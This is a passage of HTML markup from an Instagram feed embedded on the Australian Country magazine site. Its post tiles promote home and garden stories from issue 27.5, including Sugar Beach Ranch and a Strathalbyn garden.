        <a class="sbi_photo" href="https://www.instagram.com/p/DCFdbASzI7L/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&#038;oe=675658EB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465966802_8671823112886567_6281144753659315309_n.webp?stp=dst-jpg_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fpvIYToHQl0Q7kNvgFU3Mzi&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYCMzNdImwjhJIepbmkGEyXt9s_zKF63rhznGFJV0PZowg&amp;oe=675658EB&quot;}">
            <span class="sbi-screenreader">Yarra Reflection 🏠 

Soak up the serenity alon</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Yarra Reflection 🏠 

Soak up the serenity along with lots of high-end food and wine experiences and activities just over an hour&#039;s drive from Melbourne.

Read more about Glenlowren&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18023417246250631" data-date="1730843440">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DCAWG6Hzwua/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&#038;oe=67562D88" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465738662_8683780811703033_7439865165557939506_n.webp?stp=dst-jpg&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UYSp0Kn_FtYQ7kNvgGJ-NQX&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYDxp4uZIsqMPJ_valuBkImr9WIgytGylgUZG1DWo8p4gg&amp;oe=67562D88&quot;}">
            <span class="sbi-screenreader">Deep Roots 🏡 

Steve annd Tracey Evans have sp</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Deep Roots 🏡 

Steve annd Tracey Evans have spent decades developing and nurturing two parkland gardens on their farm in the NSW Central West.

Read more about Steve and Tracey&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17875990254193440" data-date="1730757363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB9x7hnzvCO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&#038;oe=67562834" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465660592_2186524738409860_4745332028991746726_n.webp?stp=dst-jpg&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Q7CeBiTosRkQ7kNvgEcdN_L&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAGh4MsvkWw9bO1yiWSAfZkY_5onHsJbjCfR_K2B37tiQ&amp;oe=67562834&quot;}">
            <span class="sbi-screenreader">Haven for Horses and Humans 🐚 

The memory of </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Haven for Horses and Humans 🐚 

The memory of music industry legend Chris Murphy Oam Lives on at Sugar Beach Ranch in the Northern Rivers of NSW.

Read more about Stevey and Nick&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18288631954239756" data-date="1730756783">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB9w0tYzu1y/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&#038;oe=67562EE0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465703961_2893418940842916_867281508881364749_n.webp?stp=dst-jpg&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1fMefwW1iUgQ7kNvgFqyRqe&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYBoHQMzt29-pA_1gu8CokQRIAh2D0A1OeuZWgy1jpXTSA&amp;oe=67562EE0&quot;}">
            <span class="sbi-screenreader">Haven for Horses and Humans 🐚 

The memory of </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Haven for Horses and Humans 🐚 

The memory of music industry legend Chris Murphy Oam Lives on at Sugar Beach Ranch in the Northern Rivers of NSW.

Read more about Stevey and Nick&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17925133184975814" data-date="1730582936">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DB4lPF3TVh-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&#038;oe=67564126" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465498314_1276522350045856_3532140135329944280_n.webp?stp=dst-jpg&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=z_TZFoploUYQ7kNvgFk2xkm&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAzJhYTJtP6UDC_OLa_6ZMDXXyNOJcLdlW1e_XcyAMv1Q&amp;oe=67564126&quot;}">
            <span class="sbi-screenreader">An Oasis of Calm 🌳 

Rory and Sally McGregor h</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="An Oasis of Calm 🌳 

Rory and Sally McGregor have created an elegant retreat from their busy professional lives with their home and its extensive garden in the South Australian Town of Strathalbyn.

Read more about Sally and Rorys&#039;s story in Australian Country 27.5. Now available in store at Coles or at your local news agency, grab your copy today!

Subscribe now, link in bio 🔗">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17911439787015088" data-date="1730415677">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBzmNxYTdg1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&#038;oe=67564B98" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;150&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;320&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;,&quot;640&quot;:&quot;https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.29350-15\/465456431_559358466680736_2303316766711549004_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rpPaKOtiDEcQ7kNvgEz0VOa&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&amp;oh=00_AYAAIGkRQu3CfzIl0uuMwKmiKzme8ucysRXMFc7ugjGS9w&amp;oe=67564B98&quot;}">
            <span class="sbi-screenreader">Down to Earth 🍃 

Our editor Kirsty McKenzie l</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Down to Earth 🍃 

Our editor Kirsty McKenzie loved meeting Matilda Brown and Scott Gooding for this issue’s cover story to look at how they are living their best lives and raising their young family on hearty, nourishing food, fresh air and sunshine. The story takes you into their family farm in the Nambucca Valley which has been an important refuge for Matilda throughout her life. 

@matilda.m.brown

Read more about Matilda and Scott’s story in Australian Country 27.5 on sale now!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18007934318656696" data-date="1730336845">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DBxP2tHTsVZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.29350-15/465240246_27907543045510859_4420046365523748918_n.webp?stp=dst-jpg&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nqnysvEbAq8Q7kNvgFqmfGZ&#038;_nc_zt=23&#038;_nc_ht=scontent-syd2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Avj_kjD9AfLZr3rdC1OQ6tt&#038;oh=00_AYDpGC9kTOfSrATTRVC6LybBdr9ZwRQS-iwyChxVowf9Eg&#038;oe=6756533A" 